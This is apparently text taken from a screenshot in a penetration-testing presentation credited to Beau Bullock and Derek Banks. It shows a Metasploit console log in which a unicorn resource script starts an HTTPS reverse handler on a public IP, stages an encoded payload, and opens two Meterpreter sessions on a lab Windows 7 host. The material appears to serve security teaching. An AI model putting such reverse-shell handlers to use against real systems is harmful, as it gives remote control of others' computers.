 Beau Bullock
Derek Banks
root@nomad: ~
EnableStageEncoding => true
resource (/pentest/post-exploitation/unicorn/unicorn.rc)> exploit -j
[*] Exploit running as background job.
[*] Started HTTPS reverse handler on https://162.243.44.94:443
msf exploit(handler) > [*] Starting the payload handler...
[*] https://162.243.44.94:443 handling request from 173.50.64.211; (UUID: cscwbxy9) Encoded stage with x86/shikata_ga_na
i
[*] https://162.243.44.94:443 handling request from 173.50.64.211; (UUID: cscwbxy9) Staging x86 payload (958065 bytes) .
..
[*] Meterpreter session 1 opened (162.243.44.94:443 -> 173.50.64.211:15840) at 2017-07-13 13:14:08 +0000
msf exploit(handler) >
[*] https://162.243.44.94:443 handling request from 173.50.64.211; (UUID: cscwbxy9) Encoded stage with x86/shikata_ga_na
i
[*] https://162.243.44.94:443 handling request from 173.50.64.211; (UUID: cscwbxy9) Staging x86 payload (958065 bytes) .
..
[*] Meterpreter session 2 opened (162.243.44.94:443 -> 173.50.64.211:41288) at 2017-07-13 14:02:04 +0000
msf exploit(handler) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/windows LAB\espengler @ WIN7PRO171 162.243.44.94:443 -> 173.50.64.211:15840 (192.168.2.171)
2 meterpreter x86/windows LAB\espengler @ WIN7PRO171 162.243.44.94:443 -> 173.50.64.211:41288 (192.168.2.171)
msf exploit(handler) >